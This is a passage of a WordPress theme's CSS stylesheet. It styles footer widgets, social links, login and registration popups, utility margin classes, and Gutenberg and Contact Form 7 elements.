    padding: 0;
    margin: 0;
    border-bottom: 10px solid rgba(0,0,0,0.001);
    border-right: 10px solid rgba(0,0,0,0.001);
    overflow: hidden;
    width: 33.3%;
    height: auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.widget_area aside.widget ul.instagram-pics li a:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    box-shadow: inset 0 0 0 0.4rem rgba(135, 130, 128, 0.5);
    opacity: 0;
    -webkit-transition: opacity 0.7s ease-out;
    -moz-transition: opacity 0.7s ease-out;
    -ms-transition: opacity 0.7s ease-out;
    -o-transition: opacity 0.7s ease-out;
    transition: opacity 0.7s ease-out;
}
.widget_area aside.widget ul.instagram-pics li a:hover:before {
    opacity:1;
}


/*  Widget: Custom Menu */
.widget_area ul#menu-footer-menu li{
    padding-left: 0;
    margin-bottom: 0;
    display: inline-block;
    width: 49%;
}
.widget_area ul#menu-footer-menu li:before{
    content: none;
}

.widget .gallery .gallery-item{
    margin-bottom: 10px;
}


/* 10. Footer areas
-------------------------------------------------------------- */

/* Footer widgets */
.footer_wrap_inner {
    padding: 3.75rem 0 2rem;
    font-size:0.867rem;
    line-height: 1.7;
}
.footer_wrap aside {
    margin-bottom:1.5em;
}
footer.widget_area .widget_title{
    font-size: 1.333rem;
    margin-top: 0.2em;
    margin-bottom: 2.14em;
}


.footer_wrap.widget_area ul li a:before{
    display: none;
}

.copyright_wrap .menu_footer_nav .sub-menu{
    display: none;
}

/* Socilas */
.socials_wrap_inner{
    border-bottom:1px solid;
    padding: 3.533rem 0 3.133rem;
}
.socials_wrap_inner .sc_socials,
footer.socials_wrap .socials_wrap_inner .sc_socials_item{
    display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-flex;
    flex-direction: row;
    -webkit-flex-flow: row;
    justify-content: space-between;
    -webkit-justify-content: space-between;
    align-items: center;
    -webkit-align-items: center;
}
.socials_wrap_inner .sc_socials{
    flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
}
.socials_wrap_inner .name_social_link {
    padding-left:1.3rem;
    font-size: 0.867rem;
    font-weight: 400;
    text-transform: uppercase;
}

/* Contacts */
.contacts_wrap_inner {
    padding:3.9em 0 2.25em;
    text-align:center;
}
.contacts_wrap .logo {
    text-align:center;
    margin-bottom: 2em;
}
.contacts_wrap .logo .logo_text {
    font-size:2em;
}
.contacts_wrap .logo img {
    vertical-align:middle;
    display:inline-block;
}
.contacts_wrap .contacts_address {
    overflow:hidden;
    font-size:0.875em;
    margin-bottom:1.5em;
}
.contacts_wrap .contacts_address .address_left {
    width:48%;
    text-align:right;
    float:left;
}
.contacts_wrap .contacts_address .address_right {
    width:48%;
    text-align:left;
    float:right;
}


/* Testimonials and Twitter area */
.testimonials_wrap.sc_section,
.twitter_wrap.sc_section {
    padding: 0;
}
.testimonials_wrap_inner,
.twitter_wrap_inner {
    background-repeat:no-repeat;
    background-position:center top;
}
footer.testimonials_wrap .sc_section_overlay,
footer.twitter_wrap .sc_section_overlay {
    padding: 3em 0;
}


/* Copyright area */
.copyright_wrap_inner {
    font-size: 0.867rem;
    padding: 1.3rem 0 2.9rem;
    overflow: hidden;
}
.copyright_wrap p {
    margin:0;
}
.copyright_style_text {
    text-align:left;
}
.copyright_style_menu .copyright_text,
.copyright_style_socials .copyright_text {
    float:left;
}
.copyright_style_socials .sc_socials,
.copyright_style_menu .menu_footer_nav {
    float:right;
}
.copyright_style_socials .copyright_wrap_inner {
    padding-bottom: 1.5em;
}
.copyright_style_menu .menu_footer_nav {
    margin:0;
    padding:0;
    list-style:none;
    text-align:right;
}
.menu_mobile .copyright_style_socials .copyright_text,
.menu_mobile .copyright_style_menu .copyright_text,
.menu_mobile .copyright_wrap .sc_socials,
.menu_mobile .menu_footer_nav {
    float: none;
    text-align:center;
}
.menu_mobile .copyright_style_socials .copyright_text,
.menu_mobile .copyright_style_menu .copyright_text {
    margin-top:1em;
}
.menu_mobile .copyright_wrap .sc_socials {
    display:block;
}

.copyright_style_menu .menu_footer_nav li {
    display:inline-block;
    margin-bottom:0;
}
.copyright_style_menu .menu_footer_nav li+li:before {
    content:'|';
    display:inline-block;
    margin:0 0.5em;
}



/* 11. Utils
-------------------------------------------------------------- */

/* Table of contents */
#toc {
    position:fixed;
    z-index:999;
    top: 0;
    bottom:0;
    right: 0;
    width: 60px;
}
#toc a { color: #ffffff; }
#toc.toc_no { display:none; }
#toc .toc_inner {
    position:absolute;
    top: 50%;
    right: -60px;
    -webkit-transform:translateY(-50%);
    -moz-transform:translateY(-50%);
    transform:translateY(-50%);
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
#toc.toc_fixed .toc_inner,
#toc:hover .toc_inner {
    right:0;
}
#toc .toc_item {
    position:relative;
    width:57px;
    height:60px;
    border-right:3px solid rgba(0,0,0,0.8);
    background-color:rgba(0,0,0,0.8);
}
#toc .toc_item.toc_separator {
    margin-bottom: 1px;
}
#toc .toc_item.current,
#toc .toc_item:hover {
    background-color:rgba(128,128,128,0.8);
}
#toc .toc_icon {
    position:absolute;
    display:block;
    z-index:2;
    top:0;
    left:0;
    width:57px;
    height: 60px;
    line-height:60px;
    text-align:center;
}
#toc .toc_icon.with_title {
    line-height:40px;
}
#toc .toc_icon:before {
    font-size:inherit;
    color:inherit;
    margin:0;
    padding:0;
}
#toc .toc_title {
    position:absolute;
    bottom:6px;
    left:0;
    display:block;
    width: 57px;
    line-height:12px;
    font-size:12px;
}
#toc .toc_description {
    position:absolute;
    top:0;
    right:-300px;
    width:240px;
    height:30px;
    padding: 1em;
    font-size: 0.875em;
    line-height:1.2em;
    z-index:1;
    background-color:rgba(128,128,128,0.8);
    color: #ffffff;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}
#toc .toc_item:hover .toc_description {
    right:68px;
    opacity: 1;
    filter: alpha(opacity=100);
}
#toc .toc_description:after {
    left: 100%;
    top: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color:transparent;
    border-left-color: rgba(128,128,128,0.8);
    border-width: 8px;
    margin-top: -8px;
}


/* Hovers for images and videos */
.hover_icon {
    position:relative;
    display:block;
}
.hover_icon:before {
    font-family:'fontello';
    font-size:3em;
    color:#ffffff;
    text-shadow: -4px 3px 0px rgba(0, 0, 0, 0.2);
    cursor:pointer;
    position:absolute;
    z-index:10;
    left:50%;
    top:50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    opacity: 0;
    filter: alpha(opacity=0);
    margin-top: 100px;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.hover_icon:hover:before {
    opacity: 1;
    filter: alpha(opacity=100);
    margin-top: 0;
}
.hover_icon_play:before {
    content:'\e8e1';
}
.hover_icon_link:before {
    content:'\e8b5';
}
.hover_icon_zoom:before {
    content:'\e839';
}
.hover_icon_view:before {
    content:'\e843';
}
.hover_icon:after {
    content: ' ';
    position: absolute;
    z-index:1;
    top:0;
    left:0;
    bottom:0;
    right:0;
    background-color: rgba(0,0,0,0.3);
    opacity: 0;
    -webkit-transition: opacity ease .3s;
    -moz-transition: opacity ease .3s;
    -ms-transition: opacity ease .3s;
    -o-transition: opacity ease .3s;
    transition: opacity ease .3s;
}
.hover_icon:hover:after {
    opacity: 1;
}


/* Scroll to top */
.scroll_to_top {
    display:block;
    position: fixed;
    width: 3em;
    height: 3em;
    line-height: 3em;
    text-align:center;
    bottom: -4em;
    right: 2em;
    background: #fff;
    border: 1px solid #ddd;
    cursor: pointer;
    z-index: 100001;
    -webkit-transition: all ease 1.5s;
    -moz-transition: all ease 1.5s;
    -ms-transition: all ease 1.5s;
    -o-transition: all ease 1.5s;
    transition: all ease 1.5s;
    filter: alpha(opacity=0);
    opacity: 0;
}
.scroll_to_top.show {
    filter: alpha(opacity=100);
    opacity: 1;
    bottom: 2em;
}


/* Debug window */
#debug_log {
    position:fixed;
    z-index:1000000;
    display:block;
    width:100%;
    max-height:400px;
    left:0;
    top:0;
    background:rgba(0,0,0,0.8);
    color:#ffffff;
    overflow:auto;
}
.admin-bar #debug_log {
    top:32px;
}
#debug_log_close {
    position:absolute;
    right:0;
    top:0;
    width:20px;
    height:20px;
    line-height:20px;
    font-weight:bold;
    font-size:14px;
    text-align:center;
    cursor:pointer;
}
#debug_log_content {
    padding:12px;
}

/* Customizer */
.custom_options #co_toggle {
    right: -2.5625em !important;
}

/* Profiler */
.runcrew_profiler {
    background-color:#effcfc;
    padding: 2em;
    border-top: 1px dashed #20c7ca;
}
.runcrew_profiler .profiler_title {
    margin-top:0;
}
.runcrew_profiler table th,
.runcrew_profiler table td {
    border: 1px solid #aaeeee !important;
    padding:6px 8px;
}
.runcrew_profiler table th {
    background-color:#ddf0f0;
}




/* 12. Registration and Login popups
-------------------------------------------------------------- */

.popup_wrap {
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 1000000;
    width: 37.5em;
    padding: 3em 2.5em 2em;
    display:none;
    -webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
    color: initial;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -moz-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
}
.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="password"] {
    font-size: 1em;
    line-height: 1.5em;
    padding: 0.3em 0.9em;
}
.popup_registration {
    right: -5.5em;
}

.popup_wrap a.forgot_password {
	font-weight:400;
	font-size: 14px;
	text-transform:none;
	letter-spacing:0;
}

.popup_wrap .popup_close {
    display:block;
    font-size:1.25em;
    line-height:1em;
    width: 1em;
    height:1em;
    position:absolute;
    right:0;
    top:0;
    margin:0.5em 0.5em 0 0;
    text-align:center;
    color: #cccccc;
    border: 2px solid #ebebeb;
    background-color:#f4f7f9;
}
.popup_wrap .popup_close:hover {
    color: #909090;
    border: 2px solid #cccccc;
    background-color:#ffffff;
}
.popup_wrap .popup_close:before {
    font-family:fontello;
    font-weight:400;
	color: #ccc;
    content:'\e8ac';
    line-height:1em;
    padding:0 !important;
    margin:0 !important;
}

.popup_wrap .form_wrap {
    position:relative;
    overflow:hidden;
}
.popup_wrap .form_wrap .result {
    position:absolute;
    z-index:10;
    left:50%;
    top:25%;
    -webkit-transform:translateX(-50%) translateY(-50%);
    -moz-transform:translateX(-50%) translateY(-50%);
    transform:translateX(-50%) translateY(-50%);
    -webkit-box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -4px 3px 5px 0px rgba(0, 0, 0, 0.2);
}
.popup_wrap .form_wrap .result p {
    line-height:1.5em;
}
.popup_wrap .form_wrap .result a {
    color: #ffffff;
}
.popup_wrap .form_wrap .error_fields_class {
    border-color: #CC6868;
}
.popup_wrap .form_left {
    float: left;
    padding-right: 2.5em;
    width: 54%;
    border-right: 1px solid #e0e0e0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.popup_wrap .form_right {
    float: right;
    padding-left: 2.5em;
    width: 45%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.popup_wrap.popup_registration .form_left {
    width: 50%;
    padding-right: 5px;
    border-right: none;
}
.popup_wrap.popup_registration .form_right {
    width: 50%;
    padding-left: 5px;
}

.popup_wrap .popup_form_field {
    margin-bottom:0.625em;
}
.popup_wrap input[type="text"],
.popup_wrap input[type="email"],
.popup_wrap input[type="password"] {
    width:100%;
    border: 2px solid #ebebeb;
    background-color:#fafafa;
}
.popup_wrap input:not([type="submit"]):focus {
    background-color:#ffffff;
}
.popup_wrap .popup_form_field.iconed_field {
    position:relative;
}
.popup_wrap .popup_form_field.iconed_field:before {
    position:absolute;
    z-index:1;
    top:50%;
    transform: translateY(-50%);
    right:8px;
    margin-right:0;
    color:#c9c9c9;
    width:1em;
}
.popup_wrap .popup_form_field.iconed_field input {
    padding-right:30px;
}

.popup_wrap .popup_form_field .forgot_password {
    float: none;
    line-height: 1.5em;
    display: block;
}

.popup_wrap .popup_form_field.submit_field {
    padding:1em 0 4px 4px;
}
.popup_wrap .popup_form_field .submit_button {
    width:100%;
}

.popup_wrap .login_socials_title {
    color: #222222;
    font-size: 1.3em;
    line-height: 1.2857em;
    margin-bottom: 1.3em;
}
.popup_wrap .login_socials_problem {
    line-height:1.2857em;
}

.popup_wrap .popup_form_field.remember_field {
    margin-top: 1.2em;
}

.menu_user_login .wp-social-login-provider-list{ padding-left: 0;}







/* 13. Third part plugins
------------------------------------------------------------------------------------ */


/* 13.1 Media player
------------------------------------------------------- */
.mejs-controls button:hover,
.mejs-controls button:active { background-color:transparent !important; }


.wp-video-shortcode .mejs-inner .mejs-controls{
    padding-top: 0;
}

.sc_audio_info .mejs-audio .mejs-controls{
    padding: 0;
}

.mejs-inner .mejs-volume-button:hover{
    border-radius: 0;
}

.post_format_audio .post_featured{
    overflow: visible;
}

.mejs-controls .mejs-time-handle-content{
    top: -7px;
}

/* 13.2 Magnific popup
-------------------------------------------------------- */
.mfp-figure figcaption {
    margin-bottom:40px !important;
    height:40px;
    padding:0 16px;
    overflow:hidden;
}
.mfp-figure figcaption .mfp-bottom-bar {
    left: 16px;
    right:16px;
    margin-top:-30px;
    width:auto;
}


/* 13.3 Google conversion
---------------------------------------------------------- */
iframe[name="google_conversion_frame"] { height:1px; min-height:0px; display:none; }


/* 13.4 WPBakery PageBuilder
-------------------------------------------------------- */

.wpb_text_column,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
    margin-bottom:0 !important;
}

.wpb_row{
    margin-bottom: 0;
}

.sc_gap .vc_row {
    margin-left:0;
    margin-right:0;
}
.sc_gap .vc_column_container {
    padding-left:0;
    padding-right:0;
}

h1 .wpb_text_column p, h2 .wpb_text_column p, h3 .wpb_text_column p, h4 .wpb_text_column p, h5 .wpb_text_column p, h6 .wpb_text_column p {
    padding-bottom:0 !important;
}


/* 14. Predefined classes for users
-------------------------------------------------------------- */
.texture_bg_green,
.texture_bg_dark  { background-image:url(images/bg_dark.jpg); }
.texture_bg_blue,
.texture_bg_light  { background-image:url(images/bg_light.jpg); }
.texture_bg_yellow  { background-image:url(images/bg_yellow.jpg); }

.texture_bg_slider:after,
.texture_bg_slider_full:after {
    content:' ';
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    top:0;
    z-index:1;
    background: url(images/texture_top.png) center top repeat-x, url(images/texture_slider.png) left top repeat;
}
.texture_bg_slider_full:after {
    background: url(images/texture_center.png) center center no-repeat, url(images/texture_top.png) center top repeat-x, url(images/texture_slider.png) left top repeat;
}

/* Predefined classes for the background texture and/or image */
.texture_bg_1  { background-image:url(images/bg/texture_1.png); }
.texture_bg_2  { background-image:url(images/bg/texture_2.png); }
.texture_bg_3  { background-image:url(images/bg/texture_3.png); }
.texture_bg_4  { background-image:url(images/bg/texture_4.png); }
.texture_bg_5  { background-image:url(images/bg/texture_5.png); }
.texture_bg_6  { background-image:url(images/bg/texture_6.png); }
.texture_bg_7  { background-image:url(images/bg/texture_7.png); }
.texture_bg_8  { background-image:url(images/bg/texture_8.png); }
.texture_bg_9  { background-image:url(images/bg/texture_9.png); }
.texture_bg_10 { background-image:url(images/bg/texture_10.png); }
.texture_bg_11 { background-image:url(images/bg/texture_11.png); }
.texture_bg_12 { background-image:url(images/bg/texture_12.png); }

.overlay_bg_1:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_1.png); }
.overlay_bg_2:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_2.png); }
.overlay_bg_3:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_3.png); }
.overlay_bg_4:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_4.png); }
.overlay_bg_5:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_5.png); }
.overlay_bg_6:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_6.png); }
.overlay_bg_7:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_7.png); }
.overlay_bg_8:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_8.png); }
.overlay_bg_9:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_9.png); }
.overlay_bg_10:after { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_10.png); }
.overlay_bg_11:after { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_11.png); }
.overlay_bg_12:after { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_12.png); }

.bg_pattern_1  { background: url(images/bg/pattern_1.jpg) 50% 50% repeat fixed !important; }
.bg_pattern_2  { background: url(images/bg/pattern_2.jpg) 50% 50% repeat fixed !important; }
.bg_pattern_3  { background: url(images/bg/pattern_3.jpg) 50% 50% repeat fixed !important; }
.bg_pattern_4  { background: url(images/bg/pattern_4.jpg) 50% 50% repeat fixed !important; }
.bg_pattern_5  { background: url(images/bg/pattern_5.jpg) 50% 50% repeat fixed !important; }

.bg_image_1 { background: url(images/bg/image_1.jpg) 50% 0% repeat-y fixed !important; }
.bg_image_2 { background: url(images/bg/image_2.jpg) 50% 0% repeat-y fixed !important; }
.bg_image_3 { background: url(images/bg/image_3.jpg) 50% 0% repeat-y fixed !important; }
.bg_image_1, .bg_image_2, .bg_image_3 {
    -webkit-background-size: 100% auto;
    -moz-background-size: 100% auto;
    -o-background-size: 100% auto;
    background-size: 100% auto;
}

.accent_top:before  {
    content:' ';
    display: block;
    position:absolute;
    z-index:1;
    left:50%;
    top:0;
    width: 3em;
    height: 2.8em;
    background-color:#fff;
    margin: -1.4em 0 0 -1.2857em;
    -webkit-transform: rotate(35deg) skewX(-20deg);
    -moz-transform: rotate(35deg) skewX(-20deg);
    transform: rotate(35deg) skewX(-20deg);
}

.rounded_none {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}
.rounded_tiny {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.rounded_small {
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}
.rounded_medium {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.rounded_large {
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
}
.rounded {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

/* Predefined Theme Margins */
.margin_left_null,.margin_left_none,.margin_left_no,.margin_left_hide {		margin-left:0 !important; }
.margin_left_tiny {		margin-left:0.5rem !important; }
.margin_left_small {	margin-left:2rem !important; }
.margin_left_medium {	margin-left:3rem !important; }
.margin_left_large {	margin-left:4rem !important; }
.margin_left_huge {		margin-left:5rem !important; }
.margin_left_tiny- {	margin-left:-0.5rem !important; }
.margin_left_small- {	margin-left:-2rem !important; }
.margin_left_medium- {	margin-left:-3rem !important; }
.margin_left_large- {	margin-left:-4rem !important; }
.margin_left_huge- {	margin-left:-5rem !important; }

.margin_right_null,.margin_right_none,.margin_right_no,.margin_right_hide {	margin-right:0 !important; }
.margin_right_tiny {	margin-right:0.5rem !important; }
.margin_right_small {	margin-right:2rem !important; }
.margin_right_medium {	margin-right:3rem !important; }
.margin_right_large {	margin-right:4rem !important; }
.margin_right_huge {	margin-right:5rem !important; }
.margin_right_tiny- {	margin-right:-0.5rem !important; }
.margin_right_small- {	margin-right:-2rem !important; }
.margin_right_medium- {	margin-right:-3rem !important; }
.margin_right_large- {	margin-right:-4rem !important; }
.margin_right_huge- {	margin-right:-5rem !important; }

.margin_top_null,.margin_top_none,.margin_top_no,.margin_top_hide {		margin-top:0 !important; }
.margin_top_tiny {		margin-top:0.5rem !important; }
.margin_top_small {		margin-top:2rem !important; }
.margin_top_medium {	margin-top:3rem !important; }
.margin_top_large {		margin-top:4rem !important; }
.margin_top_huge {		margin-top:5rem !important; }
.margin_top_tiny- {		margin-top:-0.5rem !important; }
.margin_top_small- {	margin-top:-2rem !important; }
.margin_top_medium- {	margin-top:-3rem !important; }
.margin_top_large- {	margin-top:-4rem !important; }
.margin_top_huge- {		margin-top:-5rem !important; }

.margin_bottom_null,.margin_bottom_none,.margin_bottom_no,.margin_bottom_hide {	margin-bottom:0 !important; }
.margin_bottom_tiny {	margin-bottom:0.5rem !important; }
.margin_bottom_small {	margin-bottom:2rem !important; }
.margin_bottom_medium {	margin-bottom:3rem !important; }
.margin_bottom_large {	margin-bottom:4rem !important; }
.margin_bottom_huge {	margin-bottom:5rem !important; }
.margin_bottom_tiny- {	margin-bottom:-0.5rem !important; }
.margin_bottom_small- {	margin-bottom:-2rem !important; }
.margin_bottom_medium- {margin-bottom:-3rem !important; }
.margin_bottom_large- {	margin-bottom:-4rem !important; }
.margin_bottom_huge- {	margin-bottom:-5rem !important; }




/* 15. Additional styles
----------------------------------------------------------------*/
div.ppt {
    opacity: 0 !important;
}
.pp_gallery{
    display: none !important;
}
.mfp-title {
    color: #fff !important;
}
.search-no-results .post_content p{
    margin-top: 1.5em;
}


/* General styles Headers
---------------------------------------------------------------- */
.top_panel_middle .logo {
    margin-top: 2.9rem;
    margin-bottom: 1rem;
}
.menu_main_nav > li > a {
    padding: 0.8em 1.03em;
}
header .menu_main_nav > li ul li a {
    padding: 1em 1.5em;
    line-height: 1.3;
}
.top_panel_middle .menu_main_wrap {
    margin-top: 3.275rem;
    margin-bottom: 2rem;
}
.menu_main_nav > li > ul {
    top:5rem;
}
.top_panel_inner_style_8 .top_panel_buttons,
.top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
    padding-top: 0;
    padding-bottom: 1em;
}
.pushy-active .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
    opacity:0;
}
.top_panel_bottom .search_wrap,
.top_panel_inner_style_4 .search_wrap {
    padding-top:1.17em;
    padding-bottom:0.9em;
}
.top_panel_icon {
    margin: 1.26em 0 1.8em 1em;
}
.top_panel_wrap  input.search_field{
    padding:0;
}

/* Slider effect menu*/
header .menu_main_nav > li > a{
    border: 1px solid rgba(0,0,0,0.001);
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}


/* Fixed menu */
.top_panel_fixed .top_panel_middle .menu_main_wrap {
    margin-top:2.275rem;
    margin-bottom: 1rem;
}
.top_panel_fixed .top_panel_middle .logo {
    margin-top: 1.9rem;
    margin-bottom: 1rem;
}



/* Featured image in the header 7 */
.top_panel_image {
    min-height:28.4rem;
    overflow:hidden;
    position:relative;
    background-size:cover;
    background-position:center;
}
.top_panel_image_hover {
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background-color:rgba(2,75,94, 0.8);
}
.top_panel_image_header {
    position:absolute;
    left:50%;
    top:50%;
    display:block;
    max-width:60%;
    text-align:center;
    -webkit-transform:translateX(-50%) translateY(-50%);
    -moz-transform:translateX(-50%) translateY(-50%);
    transform:translateX(-50%) translateY(-50%);
}
.top_panel_over:not(.menu_mobile) .top_panel_image_header {
    top:60.7%;
}
.top_panel_image_header .breadcrumbs{
    margin-top: 0.6rem;
}

#page_preloader {
    background-position: center;
    background-repeat: no-repeat;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    opacity: 0.8;
}

.popup_wrap .wp-social-login-provider-list {
	padding: 12px 0;
}
.popup_wrap .wp-social-login-provider-list a {
	margin: 0 2px 2px 0;
}

/* Gutenberg
----------------------------------------------------------------- */
body.sidebar_hide .alignfull {
    margin-left : calc( -100vw / 2 + 100% / 2 );
    margin-right : calc( -100vw / 2 + 100% / 2 );
    width: 100vw;
    max-width : 100vw;
}

body.sidebar_hide .alignwide {
    position: relative;
    left: calc( -44vw + 50% );
    width: 88vw;
    max-width: none;
}

.alignfull > img,
.alignwide > img {
    max-width: none;
    width: 100%;
}


button[disabled],

input[type="button"][disabled] {
    background-color: #f0f0f0 !important;
    color: #888 !important;
}

input[type="submit"][disabled]{
	opacity: 0.8;
}

button[disabled],
html input[disabled] {
    cursor: default !important;
}

.wpgdprc-checkbox input[type="submit"]{
    width: auto;
}

.wpgdprc-checkbox{
    clear: both;
}

.sc_googlemap > iframe {
    width: 100%;
    height: 100%;
}

/* Fix Gutenberg */

body .wp-block {
    max-width: 770px;
}
/* Width of "wide" blocks */
body .wp-block[data-align="wide"] {
    max-width: 1080px;
}
/* Width of "full-wide" blocks */
body .wp-block[data-align="full"] {
    max-width: none;
}


/* Contact Form 7
----------------------------------------------------------------- */

.wpcf7-form .form_info{
    display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-flex;
    flex-direction: row;
    -webkit-flex-flow: row;
    align-items: flex-start;
    -webkit-align-items: flex-start;
    justify-content: space-between;
    -webkit-justify-content: space-between;
    max-width: 100%;
}

.wpcf7-form .form_info .wpcf7-form-control-wrap {
    max-width: 49%;
}

.wpcf7-form .wpcf7-form-control-wrap{
    margin-bottom: 0.7143em;
    width: 100%;
    display: inline-block;
}

.wpcf7-form .wpcf7-form-control-wrap input, .wpcf7-form .wpcf7-form-control-wrap textarea{
    width: 100%;
    box-sizing: border-box;
}

.wpcf7-form .wpcf7-form-control-wrap input[type="checkbox"]{
    width: auto;
}

.wpcf7-form .wpcf7_button{
    text-align: right;
}

.wpcf7-form input[type="submit"]{
    font-size: 1.133rem;
    padding: 1.2em 2.9em;
    border-radius: 50px;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}

.wpcf7-form .wpcf7-list-item{
    text-align: left;
    margin-left: 0;
}

/* Gutenberg blocks */
.wp-block-cover {
    display: flex!important;
}
table.is-style-stripes > tbody > tr:nth-child(even) > td {
    background-color: transparent;
}

.has-large-font-size {
    line-height: 1.1;
}

.entry-content > .wp-block-media-text, 
.entry-summary > .wp-block-media-text {
    margin: 2em 0;
}

.wp-block-separator.is-style-wide {
    max-width: 100%;
}

figure.wp-block-audio .mejs-container {
    height: 40px!important;
}

figcaption,
figure.wp-block-video figcaption,
figure.wp-block-embed figcaption {
    position: static;
    transition: none;
    margin: 0;
}

figure.wp-block-audio:hover figcaption,
figure.wp-block-video:hover figcaption,
figure.wp-block-embed:hover figcaption {
    margin-bottom: 0;
}
.sidebar_hide .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,
.sidebar_hide .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.sidebar_hide .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before,
.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,
.sidebar_hide.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,
.sidebar_hide.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
    content: "";
    display: block;
    padding-top: 50%;
}
.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
    padding-top: 56.25%;
}
body.sidebar_hide .wp-block-columns.alignfull .wp-block-column {
    padding: 0 1.5em;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    box-sizing: border-box;
    overflow: hidden;
}

/* Usual Unit Test */

.gallery.gallery-columns-1 figure.gallery-item figcaption {
    position: static;
    transition: none;
    margin: 0;
}
.gallery.gallery-columns-1 figure.gallery-item:hover figcaption {
    margin-bottom: 0;
}

.comment-form-cookies-consent {
    clear: both;
}

.comment-form-cookies-consent input {
    margin-right: 10px;
}

.wp-block-embed figcaption {
    position: relative !important;
}

.esgbox-button.esgbox-button--fullscreen{
    display: none;
